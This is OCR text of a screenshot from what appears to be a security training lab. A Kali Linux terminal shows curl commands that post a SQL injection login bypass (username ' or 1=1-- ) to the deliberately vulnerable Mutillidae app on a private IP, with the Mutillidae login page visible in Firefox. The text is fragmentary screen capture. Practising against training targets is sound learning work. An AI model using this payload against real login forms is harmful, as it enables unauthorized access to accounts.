 Applications
Places
Terminal
Tue 18:01
1
Mozilla Firefox
http://10.0...=login.php
Preferences
10.0.1.100/mutillidae/
root@kali: ~
Most Visited
Offensive Se
File Edit View Search Terminal Help
This network may require you to
Show Login Page
root@kali:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent"Mozilla
/4.0 (compatible; MSIE 5.01;Windows NT ^C
root@kali:~# crul -b crack_cookies.txt -c crack_cookies.txt --user-agent"Mozilla
/4.0 (compatible; MSIE 5.01;Windows NT 5.0)" --data "username=%27+or+1%3D1--+&pa
ssword=&login-php-submit-button=Login" --location"http://10.0.1.100/mutillidae/i
ndex.php?page=login.php" > loginlesson5.txt
bash: crul: command not found
root@kali:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent"Mozilla
/4.0 (compatible; MSIE 5.01;Windows NT 5.0)" --data "username=%27+or+1%3D1--+&pa
ssword=&login-php-submit-button=Login" --location"http://10.0.1.100/mutillidae/i
ndex.php?page=login.php" > loginlesson5.txt
Version: 2.1.19
Hints: Disabled (0 - I try harder)
Not Logged
Home
Login
re Controls
OWASP Top 10
Others
cumentation
Resources
Login
Back
Please sign-in
Name
Password
Login
Dont have an account? Please register here
Site
cked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons